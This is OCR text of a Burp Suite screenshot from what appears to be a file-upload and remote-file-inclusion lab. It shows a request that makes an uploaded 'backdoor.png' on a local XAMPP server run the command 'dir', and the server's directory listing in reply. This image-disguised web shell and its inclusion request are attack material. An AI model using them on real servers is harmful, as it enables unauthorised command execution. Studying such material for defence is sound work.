 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Response from http://192.168.168.101:8888/upload4/rfi.php?command=uploads/backdoor.png&cmd=dir
Forward Drop Intercept is on Action
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 05 Jan 2014 13:32:36 GMT
Server: Apache/2.4.4 (Win32) OpenSSL/1.0.1e PHP/5.5.3
X-Powered-By: PHP/5.5.3
Content-Length: 667
Content-Type: text/html
‰PNG
□
Volume in drive C has no label.
Volume Serial Number is 188C-1DCF
Directory of C:\xampp\htdocs\upload4
01/04/2014 01:03 PM <DIR> .
01/04/2014 01:03 PM <DIR> ..
06/23/2011 01:02 PM 73 adduser.php
06/23/2011 01:03 PM 69 listusers.php
01/04/2014 11:16 AM 285 rfi.html
06/26/2011 02:03 PM 88 rfi.php
01/04/2014 01:42 PM 446 upload.html
01/04/2014 01:46 PM 1,004 upload.php
01/05/2014 05:17 AM <DIR> uploads
? < + >